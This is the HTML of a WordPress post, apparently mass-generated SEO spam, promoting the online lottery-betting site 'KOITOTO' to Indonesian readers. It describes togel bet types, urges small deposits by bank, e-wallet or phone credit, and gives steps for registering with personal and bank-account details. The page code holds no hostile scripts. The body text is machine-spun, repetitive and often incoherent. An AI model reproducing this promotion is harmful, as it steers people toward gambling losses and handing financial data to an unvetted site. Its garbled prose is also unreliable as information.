var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/posts/594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://americanmajorityracing.com/?p=594' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-594 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-594" class="post-594 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Sokaraja</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Untuk Anda yang suka main togel tentunya dapat mencoba masuk di blog judi <a href="https://americanmajorityracing.com/">togel online</a> saja. Karena itu, tentunya di sini lantas tidak sekedar dapat main togel online akan tetapi banyak banyak sekali keuntungan yang ada pada dalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /><br />
Tetapi, sebelumnya Anda masuk di web ini juga tentu silahkan cari kabar dahulu data mengenai situs yang ini. Dengan tahu infonya pasti ini akan mempermudah Anda buat dapat masuk serta main di blognya.</p>
<h2>Mengenali lebih dekat sama website judi togel online</h2>
<p>Buat Anda yang pengin masuk di site ini sudah pasti saat ini silahkan mencari dahulu info mengenai web judi togel ini. Tapi, kalau memanglah belum tahu ada apakah info perihal web ini, yok silahkan langsung baca lengkapnya tersebut ini:</p>
<h2>1. Type permainan di web judi togel</h2>
<p>Untuk Anda yang pengin bermain di web ini tentunya silahkan cari info dahulu jika di blog ini terang ada banyak permainan yang sangat menarik. Tapi, sudah mengetahui tak ada games apa di website ini dan baca sedetailnya berikut:</p>
<p>• Toto Togel<br />
• Togel Online<br />
• Slot Online<br />
• Judi Bola<br />
• Casino Online</p>
<p>Betul-betul betul dengan masuk serta main di blog ini tidak cuma bakal mendapati begitu banyak games lain bukan cuma togel.<br />
Apabila memanglah pengen bermain yang komplet silahkan masuk di web-site ini saja.</p>
<h2>2. Sedikitnya deposit</h2>
<p>Dengan masuk serta main di web-site ini lantas tentunya di sini dapat mendapat nilai deposit yang paling rendah. Renungkan jika dengan masuk di web ini bisa deposit 10K. Pikirkan kalau siapa saja bahkan juga pemain baru saja satu kali lantas dapat mendapat keuntungan main rendah.</p>
<h2>3. Cara deposit</h2>
<p>Dengan masuk di web-site ini lantas sudah pasti Anda jadi pemain bisa juga deposit memanfaatkan sangat banyak langkah. Renungkan dengan beberapa teknik akan juga mempermudah pemain untuk main di site ini. Akan tetapi, sudah mengetahui belum apa langkahnya serta baca berikut:</p>
<p>• Deposit lewat bank<br />
• E-wallet<br />
• Pulsa</p>
<p>Renungkan di web ini bakal jadikan simpel waktu pengin bermain di web ini . Sehingga, tentu siapa saja juga terasa lebih simpel main di blog ini.</p>
<h2>4. Pelayanan 24 jam</h2>
<p>Di website ini juga tentunya ada service 24 jam hingga memang makin lebih simpel main di blog ini serta dapat main kapan saja. Karena itu, apabila pengin bermain sepanjang hari lantas akan dapat bertambah simpel.</p>
<h2>Tipe permainan yang ada pada web-site judi togel online</h2>
<p>Dengan masuk serta main di site ini pasti akan memperoleh sangat banyak permainan yang paling menari. Anda menjadi pemain tentu mesti tahu ada games apa yang berada pada website ini. Judi togel online seperti 4D ini pastinya benar-benar tidaklah ada tidak serupa dengan permainan togel darat.</p>
<p>Tetapi, memang dipakai di sini amatlah mutakhir dan tentu saja memanglah lebih efektif. Bahkan juga yang berada pada dalam games itu itu juga tentulah Anda di sini perlu menerka angka yang bisa keluar kedepannya.<br />
Maka di sinu silahkan Anda untuk tetapkan saja dahulu angka-angka yang Anda prakiraan di sini. Serta selanjutnya, nanti pasti akan tampil di hasil keluaran angka yang ada dari pasaran yang hendak diputuskan.<br />
Tapi, bila memanglah nyatanya opsi atau ramalan angka yang Anda bikin rupanya keluar serta betul, tentunya di sini Anda bakal bisa lolos jadi seorang juara. Serta berikut ini sudah pasti sudah dikasih tahu ada permainan apa di web-site judi togel online dan yok baca berikut:</p>
<h2>Judi togel online &#8211; kembang kempis</h2>
<p>Permainan togel pertama serta dapat Anda mainkan di web-site ini yaitu kembang kempis. Untuk yang belum mengetahui kalau games yang berikut lantas termasuk juga ke tipe permainan yang udah ada lama serta tentu ini lantas sangat popular.<br />
Dalam judi togel online itu tentunya kelak juga Anda pun butuh mengira angka yang kembang atau semakin dapat disebutkan dengan angka yang besar disebelah awal mula atau tahun akhir. Dan tebakan angka untuk kempis atau yang angka kecil terdapat di segi yang seterusnya.</p>
<h2>Judi togel online &#8211; tengah pinggir</h2>
<p>Waktu Anda memutus untuk masuk serta main di blog ini lantas pastinya Anda dapat main di games tengah pinggir. Untuk Anda yang belum ketahui jika permainan togel tengah Pinggir ini adalah type permainan online togel yang tuntut pemain buat menerka.<br />
Akan tetapi, di sini juga tentunya pemain mesti memastikan angka sisi tengah dan sisi pinggir yang terdapat pada togel sekitar 2 digit. Angka yang tengah umumnya cuma akan terbagi atas angka 25 sampai angka 74.<br />
Mengenai di sini buat angka pinggir memang terbagi atas pinggir kecil, yakni angka 0 sampai 24 serta untuk pinggir besar pasti ini ada di bentang angka 75 hingga 99.</p>
<h2>Judi togel online &#8211; Standard</h2>
<p>Buat Anda yang benar-benar ingin masuk dan main di web-site ini juga tentu Anda pun butuh coba main di games standard yang sangat juga termashyur. Buat Anda yang belum mengetahui jika type permainan ini pasti benar-benar juga di kenal bernama Togel Standard.<br />
Macam permainan yang sebagai berikut malah rata-rata memanglah begitu banyak dimainkan oleh banyak pemain yang dapat dikatakan masih pemula. Dipicu buat dapat menyadari ketentuan main yang ada di dalam games ini dapat disebut begitu ringan.<br />
Di sini lantas sudah pasti Anda pun hanya butuh mengerjakan tebakan angka kecil atau besar. Di sini juga Anda akan disuruh buat dapat tentukan angka genap atau bahkan juga angka ganjil yang kedepan akan ada di dalam games ini.</p>
<h2>Judi togel online &#8211; Shio</h2>
<p>Dengan Anda masuk dan main di web ini lantas sudah pasti Anda pun mempunyai peluang untuk dapat main games togel Shio. Yang belum ketahui jika permainan yang berikut tentu amat gampang karena cukup dimainkan dengan secara menerka angka shio.<br />
Nama shio ini untuk yang belum ketahui sebetulnya diambil oleh sebab normalnya banyak pemain yang dapat mendapat naluri waktu mimpi . Sehingga, tidaklah aneh kalaupun permainan ini benar ada hubungan dengan shio hewan.</p>
<p>Maka di sini lantas sudah pasti pemain pasti juga bakal disuruh untuk pakai ikon hewan itu untuk dapat mengerjakan tebakan dua angka. Soal ini pasti akan simpel bila betul-betul Anda segera coba mengerjakannya.</p>
<h2>Judi togel online &#8211; 50:50</h2>
<p>Dengan Anda masuk dan main di blog ini lantas ada permainan yang sangat menarik yakni 50:50 ini yakni games dengan didalamnya mempunyai ketentuan khusus. Banyak pemain di permainan ini lantas kedepannya harus memakai prosedur pasaran taruhan yang berada pada dalam judi online togel.</p>
<p>Sesudah itu, pastinya di sini juga sudah pasti pemain pula perlu lakukan penetapan prakiraan buat angka ganjil sampai angka<br />
yang genap dan besar dan kecil yang kedepannya ingin dimainkan. Sebaiknya permainan ini cukup dimengerti oleh pemain togel.</p>
<h2>Judi togel online &#8211; 2D, 3D, 4D</h2>
<p>Untuk Anda yang ingin masuk dan main togel di blog ini lantas sudah pasti memang butuh coba main permainan 2D 3D dan 4D. Untuk type permainan togel online yang berikut tentunya jadi salah satunya permainan yang sangat populer dan memang terbanyak disenangi waktu ini.</p>
<p>Angka D yang berdi belakang tentu  perlihatkan digit, di mana nanti Kalau Anda memutuskan permainan 2D itu berarti Anda bisa mencoba mengira 2 angka, begitu pula buat type 3D dan 4D . Maka, rasanya Anda juga penting coba main permainan yang ini.</p>
<h2>Judi togel online &#8211; Tusuk bebas</h2>
<p>Waktu Anda masuk serta main di web-site ini juga tentunya Anda dapat coba main di permainan yang paling gacor ialah tusuk bebas. Bahkan juga permainan yang satu berikut lantas sudah sukses menjadi satu diantara type permainan yang gak kalah disukai sejumlah pemain togel.<br />
Anda waktu main games ini tentunya tidak butuh rumus yang benar-benar sulit supaya dapat tentukan ramalan yang berada di dalam games itu. Bahkan juga di sini lantas pastinya Anda pun hanya butuh menerka satu angka serta bila menembus, Anda bisa lolos sebagai juara.</p>
<p>Maka bagaimana pastilah Anda lantas dapat juga coba permainan yang berikut. Siapa yang tahu permainan ini begitu pas pastinya di web-site ini lantas Anda dapat mencoba menang. Dengan meraih kemenangannya pastilah Anda bakal dapat mendapati keuntungan yang sangat besar.</p>
<h2>Judi togel online &#8211; Tusuk Tepat</h2>
<p>Dengan Anda masuk dan main di web ini juga sudah pasti Anda dapat coba masuk serta main di games tusuk tepat. Juga permainan yang satu berikut juga betul-betul membuat banyak pemain perlu kerjakan tebakan cuman 1 angka yang cocok atau dua angka.<br />
Bila betul-betul sukses mengira secara benar pastinya Anda disebutkan selaku pemain. Akan tetapi, ingat yakini harus dapat main dengan begitu serius.</p>
<h2>Judi togel online &#8211; Tusuk 2D Macau</h2>
<p>Di sini juga sudah pasti Anda juga punyai peluang untuk dapat coba main di tusuk 2D Macau yang paling popular. Buat tipe games yang berikut pasti memanglah bisa disebut sama dengan type games togel tusuk bebas lainnya.<br />
Maka dalam games ini tentu Anda sebagai pemain cuman perlu menduga angka secara bebas selaku prakiraan. Bila memang tebakannya juga betul, pastinya Anda dalam ini yaitu juaranya.</p>
<h2>Judi togel online &#8211; Tusuk 3D Naga</h2>
<p>Paling akhir ada games yang amat rujukan di blog ini ialah tusuk naga. Games ini juga benar-benar tiada perbedaannya seperti games togel 3D lantaran di sini Anda disarankan untuk dapat menerka sekitar 3 angka supaya dapat keluar sebagai juara dan bisa hadiahnya.</p>
<h2>Langkah mendaftar dan main di web-site judi togel online</h2>
<p>Barangkali selesai dengar ada banyak games menarik, Anda juga punyai impian masuk dan main didalamnya. Bila betul-betul itu merupakan kemauan Anda, silahkan masuk dengan turuti metode yang ada berikut di bawah ini:</p>
<h2>Bukan web-site judi togel online</h2>
<p>Metode yang pertama silahkan buka situs togel dahulu. Selanjutnya di halaman inti sudah disiapkan menu berbentuk login serta registrasi. Tapi kalaupun benar-benar kalaupun belum mempunyai account silahkan untuk click daftar atau daftar.</p>
<h2>Isi form register judi togel online</h2>
<p>Apabila sudah click registrasi pastilah cara selanjutnya ialah dengan lakukan pengisian formulir register yang udah disiapkan website judi togel online. Di sini Anda kedepannya akan disuruh mengerjakan pengisian data personal.<br />
Akan halnya yang Anda isi yakni alamat komplet, nama komplet, nomor telpon, alamat e mail, nomor rekening dan data yang dibutuhkan yang lain. Penting buat Anda, jika saat sebelum kirim semua personal data, yakinkan cek dahulu seluruhnya.</p>
<h2>Silahkan click submit di website judi togel online</h2>
<p>Bila memang formulir register di sini udah Anda isi semua dengan komplet sudah pasti di sini cara yang paling akhir yakni Anda mesti click ok atau submit. Selanjutnya, silahkan nantikan beberapa saat sampai ada pemberitahuan dari situs togel online kalau Anda udah sukses masuk.</p>
<p>Langkah mendaftar dan masuk pada website yang berikut rupanya sangatlah cepat dan mudah. Tetapi ini kali Anda kemungkinan tidak dapat permainkan seluruh games yang ada pada web-site ini . Sehingga, pastinya di sini lantas harus juga deposit minimum dapat dalam jumlah paling kecil.</p>
<p>Akan halnya selanjutnya buat dapat melaksanakan register pastilah sangat simpel hanya karena hanya klik daftar serta langsung dapat turuti saja semua perintah yang ada di sana. Dengan begitu, pastinya proses register di sini bakal langsung tuntas.</p>
<h2>Langkah login di web judi togel online</h2>
<p>Untuk Anda yang benar-benar baru-baru ini mempunyai account pasti buat mulai dapat main mesti tahu trik login. Sayang sampai sekarang lantas masihlah banyak yang belum ketahui teknik login dan silahkan baca secara lengkap berikut:<br />
• Silakan akses dahulu blognya.<br />
• Jika telah silahkan langsung mencari menu login.<br />
• Klik menu login.<br />
• Isi form login seperti username dan kode.<br />
• Pastikan datanya betul.<br />
• Klik submit.<br />
• Selesai dan Anda juga saat ini udah sukses login ke webnya.</p>
<h2>Metode deposit judi togel online</h2>
<p>Yang telah login dan pengen bermain tentunya dapat. Akan tetapi, di sini harus deposit dahulu. Sayang masih ada banyak yang belum mengetahui bagaimanakah caranya deposit dan silahkan langsung turuti langkah berikut di bawah ini saja:<br />
• Silakan akses dahulu website judi togel online.<br />
• Setelah itu, silahkan login dengan account Anda yang udah dibentuk barusan.<br />
• Cari menu deposit didalamnya.<br />
• Klik menu deposit.<br />
• Sekarang silahkan isi kolom deposit mencakup jumlah deposit, rekening maksud serta rekening punya Anda.<br />
• Pastikan check kembali hingga seluruhnya data betul serta tak salah.<br />
• Untuk jumlah deposit tak usah begitu besar juga bisa cuma 10K saja.<br />
• Jika benar-benar semuanya data udah betul silahkan click submit.<br />
• Selesai saat ini Anda telah sukses deposit serta langsung dapat mulai perjudian togel apa serta dapat main hanya cukup satu account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T09:42:41+00:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/slot-online/" rel="category tag">Slot Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-594 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-lambu/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Lambu</span></a></div><div class="nav-next"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-paseh/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Paseh</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanmajorityracing.com/2026/01/'>January 2026</a></li>
	<li><a href='https://americanmajorityracing.com/2025/12/'>December 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/11/'>November 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/10/'>October 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/09/'>September 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/08/'>August 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/07/'>July 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/06/'>June 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/05/'>May 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/04/'>April 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/03/'>March 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/02/'>February 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/01/'>January 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2024/12/'>December 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/11/'>November 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/10/'>October 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/09/'>September 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2023/01/'>January 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a>
</li>
